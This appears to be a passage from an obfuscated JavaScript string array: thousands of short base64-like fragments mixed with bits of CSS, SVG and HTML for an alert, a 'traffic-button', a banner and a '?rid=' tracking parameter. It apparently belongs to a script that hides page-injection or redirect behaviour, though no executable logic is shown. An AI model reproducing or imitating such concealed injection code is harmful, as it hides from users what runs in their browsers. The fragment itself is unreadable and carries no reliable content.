"fHlsLToJuV", "Iw5PmrexTa", "GXM/1ZXXGD", "n0wAAAA8mG", "xIKDEEKoWR", "f2Po1N9jZf", "l++I0QUa1A", "efnA55FT4H", "wcEzr3feTe", "AMB6vHwDAO", "1NjNe8Ur2r", "fzf4rsoWBi", "AAE9jGfd2+", "3eMcS/E4N6", "B4Aerp/pXf", "ZD8KMGnDeF", "jDuIeAMBxe", "t3DRvFtjAP", "GsuAvUWUC+", "oAANgFUa+y", "2mZi0FnyNA", "gHvkkAgAA4", "oF5zIai3gH", "SjqAQBX8Ma", "Be1QzUE/xA", "CeVEvOSTqZ", "5FT4HIRgoX", "NwDgHPwGz4", "dANQL7CExg", "Jbz4scSAAC", "3iHrFYVEvm", "Bewd/ZEFAv", "vGxT1AADYi", "lUzUE/wA/W", "IGqNdcBOot", "LewAA8D4vx", "XrmRb3iBaK", "OULT7Gd7vt", "W9SbtsDEo6", "w7iHgAAPM7", "+7MeWuAYAA", "zADQFoRyyb", "rsmJnPIHGO", "5VxpQOMZf/", "TP6CJVw44H", "ybiG4rDzh6", "zgHpAvdYMo", "vebDop6oBw", "8R4zSvVuyW", "6cgZQT84A6", "KUVAPc0I1E", "46VK9S+Ggs", "SPaICKiBvk", "D5vtAAAG1r", "9QZlw58AAB", "/cA+pV/EC9", "h/71ydMH1o", "KinGYF6jwy", "22Fe1IvvEP", "JwIBzZgD15", "3a4pBvZf/g", "CuEk92tkn0", "+BO4R0RXkQ", "AAMNHH79wT", "UA/U++YH9Y", "He68DH4VQA", "Jd3jzD9cJe", "ENiBvV2MkC", "DUdTLoTGzK", "058EUpxojf", "8p2337mPs+", "3SA6LeqIeA", "+YPzLh38s5", "IKFj+05uFD", "AGBJPmAAAL", "4vPiHgAAAP", "HjyOrJf+AB", "oNzIt68R2i", "Ycoc3h8eD3", "nvYGEG9XX/", "vbw/4ICy/E", "Bhwsi+CMKL", "DjAGgw5/Rn", "3escQ/04M6", "GgOo98oA9f", "zOGAIgeP2x", "3DELOrGJM1", ";\n    back", "Ool4m7gEAW", "D/n4TSgHAa", "rTZ8wbYXg4", "eXQ/bCVu82", "kTlkjjHUK/", "+05eeLePbp", "wyBwWwO0aG", "+7V0EkTlkj", "d7E8ljuyLI", "pUDTkfoNgP", "DkdBXEDzmf", "5I1KvsEPWa", "+4nnW//qf+", "A9ZqLQL0F1", "TqGQj0cw73", "uNIBxrL/7A", "yB7+F3CP6C", "J+oV50W97h", "gPIaBuIWQj", "B5yO0G0GnK", "vcJFUK/GAO", "rZT2cQwz1M", "Lc+6pD0HIX", "15LkOB5n9S", "XAVy+Lp3eL", "kC9wkVQr8Y", "88YNvGIFjk", "-padding-x", "1MM94bWW79", "9aIeo1z0g6", "gGIF6COXrN", "+De+ENQe+K", "cPrBU3eOzB", "86IeAAAjPE", "7gEAAD4UAA", "dol7zoKiXR", "A4HCWjnqZu", "AAAKos456o", "o13CHqJcMi", "DUW0C9nB/U", "eGc+Mcuvcn", "+BOxSHN/N7", "cBPVqimf2A", "U+QDHU62AY", "m3O2Pgmdid", "nNaHiXeNw7", "PUycQ8AAOC", "VyxwCCGElt", "ABgAlGvsmN", "8pg5wMqJeZ", "6Tjb+c6c/q", "cQXK3Y+L7T", "+HwctEvZN2", "HHAqOLmpiQ", "90O9wX0yi6", "aiH/8/4WE7", "vEfdZb4B6B", "fRuDPXK/jH", "RD1OseEPUm", "UKGIae5yJC", "vU8OOLhYv/", "UPkdIxC5PQ", "fEDOrtZIB6", "lwAntQDAw4", "8lpMP/ZsyM", "wXtTrGvgj/", "yBlCvqwiod", "xb8Z5uGcWo", "swmHyR4w8w", "vWu4Bitc8g", "l654h/7zj0", "V8gA9ZqLQL", "TL7I8QcYFz", "UAYB5vgADA", "ect: text ", "FGDHUq/vHU", "vnbt3nT2OE", "9C7A/6hd4e", "cQBPo+eort", "/ZA7hHdE1Z", "waTexAMqef", "QL+8POKAsv", "moJ/iBekoR", "DwJnIpxCBw", " }\n\n  .ale", "//t7raCXqf", "+4CNT7ErhH", "L3mQlBvAfV", "RZAJhwFjyp", "OdNH86UNh8", "n7A6fsJj+/", "zwo6iVRLzo", "tBPWbepmJm", "0AAIDz8AEQ", "CzqBedFva4", "zUE/xAPaUI", "BY/SoRQmFr", "eg8UOOd8BJ", "PkCP7GXIqR", "89GEy+yPEH", "T37moX9wDx", "qFS6Yd2uKQ", "nt-family:", "yOkqiB9yPh", "AgLm8jAHAz", "KQLqaUagHn", "/o8WbQfLFC", "6Kwd7e6683", 'd="mask0_6', "aVOeUY2hc/", "MfGNbWCsoa", "b0qEelANxv", "7i8A6iX28D", "78yIyNGRO2", "GUK+7AKiX3", "SxhgrQvBeN", "w33TBwIBzZ", "bmVZ7Ttnv3", "5sLdemnfJa", "h: 4;\n    ", "E70Lyt2P1b", "hq9RHQ1NXS", "eo14m7gEAb", "ZtHtQ", "YIAPlQAAwK", "rAaFvU27hD", "PWai0C9BdT", "zIGnNM/oIl", "KinGYF6CK0", "eXyDqAQDAc", "pAEgHqgXpM", "DqBTtEva4B", "L3AHpIAUA/", "BM8XIjhNCX", "JpT9G6+hqW", "7AABsxQf8T", "iAwTqFTJAv", "?rid=", "H9rPNQL8Vg", "u1ll/g6Dl4", "eIOpNvMPFA", "Nc9IOpNvkN", "ADGeaECgJW", "Ngz8xmNLxL", "cIyKiu8tGR", "MOtCKinGYF", "AAwH68+LkC", "u/PipwwA4D", "tm0MgjWvVO", "9US91jtEve", "uTpa7XhC7a", "7a4F79Mn6+", "RrzQDqVc1A", "1/9wghhL5V", "RUZNsnEREB", "fGJxAAAAAP", "Yw+1DoJ7VA", "9JAKgH6jX5", "5jd1Q0j8zN", "F1Mv5Qb2hG", "TftM/1T/G9", "M//LYpUqBe", "/qdR0U9S6w", "F9pAEgHqgX", "ner-us {\n ", "U9AADgHvkk", "cLg4u9G7ws", "CkOMdcKb20", "oIdrhiNo+B", "L4Q9D4Icc7", "sG8qNd9SNS", "FPXG/78+rv", "SrGRD1blaZ", "l7r+m3riHg", "zNQr5AB1Os", "AAAnsw67ol", "9c2UDv4zf3", "C5+7m9LCd6", "9yc0KPs1MZ", "CRVnFMBQ4i", "QqFfIAPWai", "kQcFNQvUK2", "v+eQM+yfvL", "aIeo1z0g6k", "v6AagXmAPi", "vJwPU6y4A9", "4/wLjA4eQB", "l/KBeoQjUK", "9zDygzqZfy", "Uax4S9ZKoF", "A4k09AAAAA", "PwSEXq5/r/", "QQv7n3Pmtp", "4+6xFZt5JZ", "dfHjRAiFqw", "AG+ndyv7RK", "dxD3AADGea", "iv7fG4IQCD", "PAIh4SQBgm", "DEoZjScJbY", "4BwAA8Hw+e", "+pnpTVSev0", "OhhyTj9Dju", "1a4B5Qb1AP", "eVmZQL+MH9", "Mqz2nbvfsY", "8L/5fAQAAM", "DgwwIAAE8j", "/0hExRERV8", "wCYQNSr7BD", "wYUs70ZZ+o", "9dhd1EEkQX", "8901C148.2", "fdEPQAAgGK", "gDqnRlAPTk", "m3D99L/up5", "iI6K76BZ8s", "sTF28L+N48", "8C37.1357 ", "nzQAgCADRP", "g70zGM6hVz", "76QdKg6Keh", "qVHaJe86Co", "oF54X9YYeI", "Hq1cU/UO2G", "Je86Col0S9", "c3fCxjein+", "cMgeHkO9or", "pkv8v/dRPC", "IzqLeTAep1", "aBeyfhJUO9", "yyGRb1gXtR", "DDNQrZAD1u", "AvGBhwzgzn", "Vpt335jmz7", "HmATV17z9J", "iuBdrcA0dk", "AerkMUK+7A", "h3d8eJol4m", "wS9bJBUQ8A", "CvmJFwMShm", "eoIfqKcUAf", "hk/qFcoAvV", "OuOkg4OqjA", "PRkl0rD5QA", "U7iaH8upIH", "mgCjGPGbe8", "NzAcNCcB8a", "3WA2LesG8q", "e5yGofQuad", "2lQL+8PXN/", "3RlAPdnfEb", "Kaiww5y22G", "QDqBfewMoN", "Yrzol73C4h", "gXrNflCvaA", "3CFn9NB/ag", "6+Vhu+YNuL", "hiToNsInNR", "707uA+bdn4", "iO0S9wiFRL", "XAT1agyg3i", "+dlCAAaiHq", "Cz7z76wPev", "meh3opBnux", "o/ilLYeTs5", "AOCkRL3KDl", "DcuZq4d4Wo", "q/wZPAmfwA", "Z6Ff8QOR2j", "6nUPiHqT71", "6E3dYXSDqi", "S8mnc1fMfM", "Q3FY1AvOd0", "QL7CEJAPVA", "th/wlm56lh", "lJoXgMON6O", "L3isKgXzIt", "eGUA95UOgn", "6k2+Q3FY1A", "44nDEEQDr9", "OOB2h2ww4R", "+Y8kInolMl", "9O71jiH8nB", "4REfGCXFpo", "GjIfhRA86b", "yOkYhcnqOP", "knOnLPvloD", "zAgYAOyDqV", "UAuBJvCADw", "kFRL+0i6mX", "Os+IOpN3mE", "nsition: a", "4p624l6g7+", "9US88L+oNP", "Fk9+Q88YNv", "AOrJ/o7AbW", "9h37kHAKfj", "6JetmgqAcA", "DAD9QoZQL3", "9YZuAOoF9p", "B/WGbgDqBf", "24J+qdtENy", "HUA+q1+iuF", "701GQ/CjBp", "9S6ww/IOUU", "+ofY3q4mYF", "ntPeZOLmHm", "EP1FOKgHqa", "SA6NdBNmIH", "4kqL/AmCIH", "oCH7UgPOmM", "AAYQwaAAAA", "hmgXnMRqLe", "Ave4CUC+4h", "aGc1gEVa2D", "qB+oB9Vozg", "gCAMADexX3", "B1WF4h6ol7", "zdh+8lH3+f", "+hOCzqBedF", "AEHxNPI+od", "CMOA8Yhchx", "feMnA64+FC", "ehN7+HYR1K", "XAPm6J85WP", "jqZ6Xy3UfL", "GRAJ5QhEkv", "kNxWNQLzp8", "F7OD+oN3QD", "nAaEud+pw8", "ZQb2MH9QrF", "vlcMbwVA+7", "kzHkJCu5hc", "pU5+TJx36V", "OUa95SNRLo", "63v/KF/ffL", "AOBhRr7JD1", "P+7w8H/Mev", "uLzLvLbebd", "oF53AagX3M", "7399 3.379", "lKpjOPQcYj", "gm6t05v3LU", "ZIMdQr4Nhe", "ALiJ7bQe5C", "I6HEC9QoZo", "EA9hNBM8XI", "FP5u9DwZi6", "e4Xk87mr5h", "Txb9wwXqFT", "67v90P+7w8", "4w4B6QT0YC", "Rb3g/AGjXi", "AMAgON40AU", "R1nQw6E5sy", "SbeIeLBaJe", "mnEcfzyn9T", "F9WAoBOot0", "drBlAPqNea", "DuAcC2+Y0a", "MXg5yNS8eT", "Jb8HZxhQL6", "As//1v/+bH", "Qdw4/9Ry92", "size) !imp", "ADm8RAEAMD", "6Get44DDzg", "ZgfD8JLsYg", "0iIjpQNhUi", "AAWIsPHwAA", "lZmUC/jB/U", "8V23dL8TBc", "5pXpXlcOEk", "Cv2LbRuvGx", "NHWdDDoTmz", "+W8yGgXlIP", "UA9oF7VD9T", "AW5ShCgLnG", "O9or+nBkaa", "HlZmUC/jB/", "CoF5xfMOpl", "QD94B6E3to", "9cLzot7QA0", "0z/sLfA/eI", "36RzOGAIgn", "d6f7W8PjkL", "X8BcIHRiHS", "5i73YGDV+j", "HBd3iABgIf", "1modEvSTqR", "GHqFc9IOrd", "n2B2nhqGlD", "B8a3TwLAVO", ";\n    heig", "zLv5DPNuc5", "HaHbDDhH/Y", "w2CZzEIDqx", "wjg1FvXLJ3", "2U/nwUGL74", "0MTFwwSOmM", "AAE8j6lV2i", "SiFkyuHkTO", "j/vCFndM88", "g2MVL77aDn", "yWFw83Zx1C", "wDqSX6gnus", "mgqfOOTsmS", "Mg5/Qw5sn+", "PfkOb/7lRo", "r527d509jh", "Yan2E7jMaX", "+0X/yDjcD+", "h3uf1CQ0Y6", "Kh3s8r8HQY", "ETC7OeVwiR", "wZFPQA4ljc", "vBxw85dd/8", "orNci", "KpwD6hnMgL", "i3qVoduT4h", "hsG98pr+ip", "DUUa/4ltNn", "hBCCD3UAve", "dL2sceSu96", "Hf0HcAwAAG", "XDDv1hSDei", "bXr71qJeJe", "P7uFm9AM9V", "Oo1FwL1Fuj", "BekgHqFS6C", "Bj8DTpOBAe", "K1ww79YUg3", "zfM5cSYu+J", "Rb2aAVHvZp", "l6AADcJw+w", "uEl2cUY2Ke", "DxdlFbAuB4", "UKxSBeiUjq", "DJz2e2q4LI", '883" width', "JAtynQYGmc", "GvskPUax4U", "hPSTmNAPcI", "bM868NB/OA", "9QoZoF5zIa", "Ibg6Wu14Tn", "D1RDwCAa/O", "ThvCmNfggJ", '"traffic-b', "BJ1CtQrZIB", "nd-color: ", "9wT9RruEPW", "mJvdsZNHyN", "7adsWxODc6", "+F4DQN+u/+", "hyQA1AP1mv", "ODjQu9Klxs", "tUGzc", "eYA+JGdTby", "e1sOm+LvDw", "Iet0HRL3JO", "  padding-", "1gHH1EZN4F", "NElxGoV8gA", "OH4R07iXqZ", "yFyJjFC5DS", "LexB2W86Le", "83v1Zzcx7A", "iTCSPJxRCb", "B9VozgHpVM", "0axUBC1huG", "+BBCCH2tfg", "CNRDCK0mFg", "zoNDFuB08Q", "kZ1NDR1nQw", "FiIxiAsXxx", "jQm7bD6oLp", "eqGYbntPeZ", "FdxhyRg/9Q", "67YT0k5lwG", "PXyaAzsSlj", "V/9l/I29rV", "sZNHyN6mho", "u+XNSbtMPG", "T1sTMdBvVG", 've">\n     ', "P4BEiBwlDg", "iqFeAyNEzr", "oHfFGJ4+vY", "C4f+AAAgIe", "uYjutB7nK+", "IA3MQ9Ua/z", "vGd0uOGel5", "Dol42KOoBc", "T2szKBexg/", "NQL7CHxAzq", "XkTjwldNTO", "kAAAA4OJav", "fq3T0v6nUP", "eWll/R/lv7", "RCZw/mHnax", "816mXiHgCc", "pX50W94eWi", "b1gnlRLzkk", "N3jswWDyRY", "6h6hXHBb1g", "HqNReCeguo", "GaBedwGoF9", "7CHxAzq7WS", "4snoRNPCAb", "7Ayg3oZP6h", "vUK2Q0BD9q", "ZzUz7+/Ny+", "4Q9D4Icc74", "N7DD9RzhwP", "*/\n  }\n\n  ", "X50W94eV7j", "dRuCkdsPU/", "AR1KspPqIH", "S84f5Col4l", "BUQ+AjA/SA", "70mVhrqpfi", "3APUCe0gCQ", "AAoJOoV9kh", "XKmL3efh16", "kHq4ZQD05A", "2tGvXLwO3+", "EZF5FxgL9G", "8dol44LOoF", "/gOaOHbvDu", "PUAgD288bs", "fOIfvBOLL6", "eSedzV8x8w", "FO1Jrk5ecM", "AAgBiGDQAA", "XQb0aA6j3y", "jwnG38505/", "AAOBe+SQAA", "sOiXrZoKgH", "13MFAvoQfB", "KTyPsZQb8k", "c5/gDjAoeT", ".alert_btn", "yX/5n/98jZ", "B/UKxSBeiU", "GseFPWSqBf", "CU9e4UhpLe", "QYeeATEahX", "RXW9VBLlrY", "e7AfqVQqBe", "FzMC90w1w/", "mX/mJG4J6p", "+AB2zYGwSJ", "1EuiXrRjxa", "ZMFAFjpiXu", "ldx+NwwKwu", "JcNinoAXI0", "5o3hXizU+o", "Es87p34kud", "wEjlu4+Ws4", "QzDc4q/GEz", "UfeDzHUWzb", "u+h9cmqJfP", "MhohCBeoUM", "UA/Wa/KBel", "DIVAvQV6uG", "V72Bfd/3vg", "F63QVAveQe", "ffic-butto", "oXfk+F5q3/", "WJlBvYwf1O", "y2REQXEaj3", "n4PzjCgXlA", "z7A2McE98y", "GPt+j7jP2g", "JeckjUywYv", "jW9xbMZQr4", "80XBgZazgP", "5gD0kAqAfq", "ax4U9ZKoF+", "3AMA4H2+6g", "qhedFvaEHi", "YWME9Xb9Qe", "4wKHkwes7z", "LOqJegDAsT", "hv+eCgYGnD", "BhHbL8wQu/", "QrzUDqFc1A", "fIAPWaC0G9", "lVjIlaYrua", "ktczHoDBm6", "IAAFicqFfZ", "6hd4sYRL17", "+IepN3WAyL", "/cAgGfyogH", "A1MsGRT0AA", "XtfAUaJeue", "pzYf248LGc", "NQDAHgMwh4", "fewMoN6GT+", "poRqIcQQuu", "mHMDz1s1L5", "qbyPk6D6jc", "moJ7gB+opR", "2UCciJ3ksh", "F6JSOol2SA", "vWtiMofMUT", "-dr-logo-d", "8AAGA3AwYA", "jHnx4wcAMI", "NReBeguol8", "wC4gK24J+q", "B5uZqBeMSP", "YCp4lh1PQf", "8Q44aT1c/Q", "48fa02fEHc", "JiXp3zh886", "UK/nOPQCAm", "+zfl2uBdDv", "n4xcX2Pzrt", "YhAuyirGRA", "qiXmWHqNc8", "J3r3aL604X", "Ov0s8gcFsD", "EvWyQVEPAG", "cuvcnXfqLG", "OhyJEWQSYc", "ioJ5mBOoht", "m/6Z/qH2N6", "kxFGCfHlsL", "gHlDPkQHUk", "cE9bC7UpZ/", "QwDg2fz7H/", "G9QhGoVzKC", "aeBxZ/a4ee", "rGRC2xXU3s", "gaNwWGMxj7", "HqSH6jn+gK", "97b7d8zbJ8", "UKRaBeyQjq", "RiFyeo4+Gv", "7e66lwd5jB", "QY7vlan5Bs", "uGeqGYbnFH", "A+ol93DNAO", "ao11wI6i2g", "drflag2", "TwcCAc2Y4N", "McS/E4N6ux", "QlBvAfVyfl", "qPclcI+IiD", "fwnQVXPk1G", "u+F7fuQcAw", "CM0reUBoXi", "2FQD2gnugH", "LwO3+N79wD", "WUcBPSGeti", "jh/6gXiajI", "UKGaBec9Ed", "bUC/FYC8WY", "LdpJb6HwTB", "RExEq3IhNL", "/hmuEIGr5G", "yRc5/gDjAo", "Oi/qDS/fat", "z5Mx5CQruY", "OjXPoGpV06", "PUCe0jMoN5", "TYoQZYEzje", "E9ZIMUK9wE", "peNfdpa5Jw", "p3escQ/04M", "46VdTLxD0A", "gF8Xv3ZzUz", "Ua95UNRLol", "6rYVFv4w5R", "aA6i3aSW+h", "YGAf23i9u4", "8ilhoH48a/", "3yH4rCoF5x", "m+AKjHu/3h", "eEjOot5MB6", "fOxHRdQXqF", "0gCQD1Qr8k", "OeNwyZDvbf", "FAwPOmeHcO", "esk9XMxAPc", "6gFQNV70ii", "DTvdmesNPM", "jC5B8GQum+", "crJ+71d/0h", "IZ6t4thoHe", "DwAAYBf8lS", "dkECKHzOHs", "CyD628SLn7", "XtZeL0r1bo", "GfwD16hlAv", "wAAjs0LPwA", "QA0S9iXe4W", "xsC+xdzuDh", "ERHQH2cyI6", "n18AcBHbaS", "ek3zol7VoK", "C7PUd6TWww", "Cod46ol4l7", "zhZ+5lxH1d", "P37gv0sCnK", "Cg4+ohtGYq", "gX2kASAeqB", "sgft79rGbe", "HnMfx", "agX7BD1ugb", "czi++CM0re", "Ccm//GHgDQ", "BigxiACI4Z", "qhwmjOxjGy", "fQL0WU+p7d", "+JsZr3hH/G", "FeExsO9VIM", "9ABh6wbWMQ", "Kg38Q4XC0S", "QL8kA9QoXQ", "Gt08CwFThN", "V6KwV4s6ZI", "j5p53xSd/p", "npFDELOrGK", "ikzbgn6pVW", "0ZF0BCGp9h", "DRL1Gu4Q9Z", "kMT0O9y10D", "AAHAXwrgn6", 'ass="alert', "fStRE7DeHu", "6JeEvWiHaJ", "88YFAJzmB1", "qAeQmgFsQg", "cRJUP7b7Tz", "+dz4kxc8Ce", "AQBr8dIBwO", "Sr+IF6lSKg", "zKu+b/rcC8", "C+whMYN6Ox", "rPovwgWQz0", "94iIiM6TTZ", "fAWaJeJu4B", "AAeBBb37kn", "PbQccCo702", "x1/uERHRSz", "Jd+imf5eRD", "VGDp3775AD", "DBRr7JD1Gs", "BqDerZX8Hp", "um+dzWuZic", "dAPYsBqHdr", "9Wc3MewD1a", "ezKGq1UCGv", "dNOTQcuI1/", "ti2Et/DYNi", "BOPkwAADCN", "Hc0o/EwP1Z", "KGHI0I1Dvk", "xsThn", "7lxRgAYAGf", "gcxmjsk31s", "EvTZrw2CZz", "YIBBCaBPd4", "FDgAvFTQQl", "wYGnDPDuXE", "n4y5n+rK64", "UAjUW6CHaw", "nBnOm8Gha1", "Qfy8+1nNvH", "neU/+aeRUA", "gMPkixx9gX", "QmgtsSAihB", "v2J+zdzLud", "2HGobFP5u9", "j+c8PeqYGD", "mmvb4d7E8l", "kMPEPUm3uH", "M11w4NfEMd", "dNOTQcuM3B", "B6nvDtBhzB", "AIAi2XFP1A", "AMAHpGHCwC", "Mv4Qb3uG4B", "g6IeAAAjPM", "zhuiXtWQqL", "PRhMvsjxBx", "ifzuFKoh0U", "h63QOnjXoX", "e4XrbgHFkF", "8mUM8l/uIQ", "kH9sOOBQcX", "O3/oX588fW", "Rd3kwElUK1", "DDhnBlBPzg", "nvYTAM1HvO", "XjngdIRuM+", "4RY2O9O4Sz", "oF9cA/rjMs", "fgsYPOV8/4", " bỏ qua:", "zEEAqh/b/S", "adu9+xj7fr", "r7kI1FtAvV", "r3b8RQb8XI", "uE9upvU/2s", "aCoBwD1vGE", "7kpHJioAmM", "SrMoJ6ScYH", "AAMCoFz+CA", "txA5AwZ7X5", "MAw/9hzOuB", "uAfUMxmBeo", "lfgeBsNAve", "/UK86LetPu", "NR7ZAD1lA+", "bAeeo/3DCD", "+c6c/qihuc", "uAcAANvnr+", "QL18xs2g3p", "9oF5HBlBP9", "Bot7EO1wsE", "zMMqBfUg6E", "MQuSQOZz9Q", "V37kHAACb5", "/kAWwkqgXi", "e79dQyyyLl", "haw6S/GiKF", "fiYG6sl+5t", "FgBOo9MoB6", "rYjKHzKhuu", "DAOCKPCACA", "iEdRLMsy7h", "mlGoB5C6Jv", "McukZ1hs29", "6i3umBj1Nu", "tG4NlS/vYd", "eSNGYWiPGO", "bPzlTH9WV9", "CeyQjUe2QA", "OOG/6YKBAe", "SBeiUjqJdk", "Tkv6j00+Ol", "7ncTqDdU/E", "HEqJeJewAA", "8ci+4UTkTI", "CaM7GtivOZ", "AwAAGOJDFQ", "dBi8T9U7ao", "zmIkPOcpsh", "XusuYRzNl/", "cgOQRuVuK8", "N6OxmgXncB", "eqLe3R2i3h", "AUZf2pRnVG", "bdZoc", "Go98gA6lU+", "MCT6Yl7ol7", "dcXAPV4tz/", "3qHqFccFvW", "hlyZP9KF/8", "6EjW9EP8vj", "00+Olf6jv3", "ROoV8gA9Zq", "8Zt7SwfCi8", "5h5gXqvEQ8", "G7zjSlHvaj", "X4zDxAHUOA", "Jzbv5DPNuc", "kBZAJhwFjy", "6eeb3zbnoP", "TykC6mlGoB", "hwJhypi/7x", "ZFveSQqJcN", "cWMhuDpa7X", "362eF5u05e", "DizFz/7APA", "um8A6gX2kA", "VFTc4bb+Yu", "ygXvcXAPUS", "CNRbQL1cBq", "6qHdxY8PIT", "MKQiR+XfMA", "83eHg/5j1f", "t4h4vDot6N", "3uA0Zc25Rn", "YSQXf/9n/5", "34MzDKgX1I", "sdwTypydBs", "US9pnlRr2p", "u7WS34MzDK", "joIzhSeRMg", "x4OOJwxBED", "9TJ+UK/7Bq", "TeFS+23uX0", "QRuQMYSgXQ", "IOf0MObJ/p", "94UrkpLFuk", "7WS34MzDKg", "Uuzp/59eTu", "oEfOuxPW9l", "GaBecyGot4", "sSuEdEs/UL", "OFhBuoVMoB", "au+lceO/H+", '219.386" f', "Mwhc46PI0m", "XhgMMHhqfY", "4tiMoV4dYx", "/HS4F0O9F0", "H9aqMoF6SA", "sD1MtnXAzq", "3O4OGr1EdD", "9O7xji34lB", "VAwAvUeGUA", "viEFoClYxD", "7UpZ/yWU4+", "uEPVEvaZ5U", "cMt5cQ8AAN", "dReAesE9rM", "NQDAABqeGg", "IfqOf6AqBe", "omHMDz1s1L", "zgJqr6XRo3", "Y2n5lmHfzG", "dkkUv6nPo2", "2JY1AvmRb3", '151" fill=', "TIMOc1Fdxh", "DuzNu4J+pN", "D9cMoB5Qrz", ".22974 35.", "L5H592wHhL", "Nvcn18Zt7S", "eJewDAs3nZ", "xT1AOA+eLM", "Lj7rEVm3kl", "5Bagf27rPn", "I1Fugh2sGU", "US98LyoN/Q", "bT2hM+3vqS", "/71ydMH1oo", "M8O5cQ5do5", "O0S94ctFvQ", "A0fsjxDjhp", "weXwxmDrHc", "6ot5u86IeA", "gKh3s8r8HQ", "XQ2K+yjvxv", "7Oi/qDS8X9", "sAAGyaqFfZ", "ejk/qDd0A1", "tBvQXUy/lB", "O1TV++FfVO", "wMlHvpB0qD", "UGAPGyOot+", "A9boLgHrJP", "gPifla78TB", "5iFRL4l60Q", "y7zUXm3eU2", "9C34.3852 ", "gnI35H4QXn", "H4VQAYPQGK", "Goh9B64oVA", "DMwyoF9SDo", "fUQ8EI1Htk", "vZN2SA6Keq", "YEIioK1Ctk", "wG1mXuU5he", "W9zvvOyQ74", "JwOg8bZDvY", "FtTDOq9/Ac", "73svMMYNOO", "mjiGekUMQs", "YwiA4HcUQe", "0G9BdTL+UG", "8GAB7Lz/3A", "QciZVYyJWm", "PU6xrYYtTL", "slUMVQ70Oh", "lR2dI+th1w", "NDCgAAhyTq", "DKOm/xCGpw", "CvagbqCX6g", "lMkC97gJQL", "JMaIoV7d35", "cFvWCeVEvO", "Q7wDqSX6gn", "vUvmcPYPvV", "hQMhhDbXFe", "M7MZDe8Sj3", "smeFeDPUaG", "1kgxQr3AR1", "f3gHpyBlBP", "ve2/3+ftIO", "xCaqveftPM", "53PiTFzwJ7", "DVYyJN8ekA", "AYfNAAA2Cx", "L2UAsFOiXm", "Jw7uYfPDs+", "2hB4h6E+9w", "J7s7wjcZuZ", "O13omDe9j8", "IlaYrua2F0", "AA8oT+U/My", "HUK+IQciZV", "V7dnyBypAJ", "5YD4n5Wu/E", "AGAzRL3KDl", "lAvlwHqdRe", "fPs/7CtQrZ", "QD6ol+oJ7r", "ubeyAqRM4k", "c40Rgz1qs5", "eM7XQ/yPx+", "DUC/FYC+W1", "Amq3xjsP8H", "Pcq6IevvtI", "vNu/+Dv9wj", "8vAjWuk3f+", "ijugB3CO6n", "+xoBM5Ej/D", "RORM4LIERO", "qHeBHZZ3iH", "ExbsBxZwD1", "Z43Dp6Get4", "D1Rr+cOUS8", "HBPWwu1KWf", "AuMDh5AHre", "Ze/fonnlaD", "JecF7U636A", "7ncTqDdE/A", "wd5jBc4ksL", "IZ6I8Je/24", "90S9IlEPAA", "X9AP1ZD9Qr", "PxAA7hERHS", "dydZkOs0MM", "BnuxPtbocE", "q7CCJzyBxj", "nOTeIehN2C", "90S9E3a4OS", "L7iHlRnUy/", "n3wZXT7lRR", "PeXQTbQu8O", "BAMD+eIkHA", "4IefTwZBz+", "cBPNuxTjYM", "7+qBB2zbGA", "/BSA8ApiXq", "9TNwDgPPwm", "1oh2iXveAq", "h63QdEvck7", "VjUC86Lel0", "3fCa2J09fq", "C61MY9UW/w", "1XFucHCNQr", "yDqiXpX50W", "EiR97AcNCc", "t7zgFGW+rU", "0JvuMdQr+3", "qgXpNflCvy", "eDyT0IhtR9", "cbg9lDPU6G", "Gpq6TgadiU", "bcnwO1iu26", "fNhbr0Uz7L", "Sx31ZQb1Ch", "vkNEQ/KgB5", "Rb3CkKi3OS", "7R+Aep5woF", "+eNL/LQDAA", "F4lgyGnqyB", "6iT08zEC9Q", "cAAMfiBR8A", "Cy3GXLmvAQ", "LCkIIoaJKc", "qXCPaCe7Af", "APc0I1HtkA", "FjmIy8lFbA", "y3UfLWcCaW", "pgpPLdR8tZ", "b/8JZnd1w8", "S7d5X5dxhY", "6xHhoDPU6G", "Mc+m9ZBHt8", "n6eCQwicF4", "g6IeAAAcw0", "3Mfb9dr+bQ", "AA1W9g9J9g", "kPJQAAdNmM", "vT7r0FzMC9", "PIbSiWBQQQ", "mXe7CuLn3c", "leqd1U5TBj", "AOoF9pAEgH", "z5nNy8H/M+", "sgNvFdtnSQ", "nOnLPnFj2w", "AgCtekABgk", "YeAADAdL7i", "g6DUwhP4ID", "GwOQS18AAm", "CaM7IsgvMi", "3l3GA/axZ/", "Kcm6lV2iHr", "XqFDKBedwF", "4X9YYeIOpN", "NBZ2JTxuR5", "HbA4Yzhrp8", "rdk0fmBjqd", "RL3ovKg39A", "AFiDD58AAM", "EdD398JkQf", "YlNGUpB/N7", "vZFEF7kSAU", "LBHuAfXkDI", "iP7GD7+6bW", "dy/Hru/htQ", "hngHhE9QT9", "3u0Yhd7tOd", "2y30WK4529", "gTYnsao5AY", "jR2iXveAqD", "fzGY3INgSD", "xe/cCPXyYf", "6LeoUhUW9z", "j8ZILAFAQ9", "OHkAet7zgF", "ZNwgAeFA//", "TL+UG9oRuA", "egNhPTZwj4", "vd/ymdiePH", "8EEn8qcvob", "COolGRPeic", "0G9oB52jH/", "PCCJGgXqFT", 'height="15', "SLdoh63QOi", "UdJ4t6o0Fv", "4JgHISAau+", "MAL1EEJZ4s", "C9RBCaA2xE", "fEFRL2JO6y", "rYVP83eHgH", "O2QtbvdvEM", "xZThBBC6NS", "rpv+M79wAA", "p53xSd/p3e", "rJGUA9OQOo", "3cDMC9Yr+p", "xB4DehXHIv", "uvDPNuPsO8", "a//Hf9ZTiI", "vf4tiMoV4d", "iXnB+41EvE", "XmYAOBVRr7", "NwwCBdlFWM", "aCxLeagtB7", "4Vh5CAQCAT", "5QxkHz7lAP", "L1gnuoGN4C", "1He5JRY5uA", "250W95JCol", "Q1AMAAF6EP", "qdaFc8h+MI", "bi33AXGuAH", "FoF5wDyszq", "Co702E4x1G", "HzKhuaXqeH", "c3cR2Wg9yl", "9c676T1cMx", "aJeZYeo1zw", "L9PBh+rn/M", "ctZR/NKWw8", "w3hbEvQYE9", "KILEHACNAy", "XdNOTQcuM3", "gTF/xJ77d8", "+YWnkMM9+b", "u/gEv9ysHn", "M53L4xh6rW", "TXNnwZh6pk", "vmRb3uQ6Le", "ft);\n    b", "rgn6sXzol7", "AjfFyAsBui", "X4k0RALh76", "ternConten", "NfEQhrLenc", "ZhieU/zFYH", "CeZgTqIYTe", "OMvrQpz6jG", "4tgujUxmUP", "UKF+8P9Ubn", "GR3UCIv6nX", "+KgQHnzADq", "IqCeZgTqPT", "wqBfMi3rJI", "BeYA9JAKgH", "1wygHlCvNQ", 